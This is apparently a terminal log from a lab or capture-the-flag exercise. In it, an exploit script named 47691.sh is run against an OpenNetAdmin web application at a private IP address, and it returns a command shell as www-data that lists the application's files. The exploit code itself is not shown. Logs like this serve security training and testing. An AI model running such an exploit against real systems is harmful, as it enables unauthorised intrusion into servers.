 root@yichen:~/Desktop# chmod 777 47691.sh
root@yichen:~/Desktop# ./47691.sh http://192.168.149.169/ona/
$ whoami
www-data
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$